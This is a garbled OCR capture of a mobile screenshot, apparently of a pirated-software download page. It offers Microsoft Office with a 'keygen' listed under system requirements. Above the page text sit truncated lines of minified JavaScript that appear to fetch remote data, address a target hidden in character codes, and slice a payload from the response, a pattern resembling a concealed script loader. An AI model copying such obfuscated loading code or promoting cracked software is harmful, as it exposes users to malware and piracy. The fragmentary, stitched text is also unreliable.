
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
64 GB for install
Microsoft Office is an
essential package for work,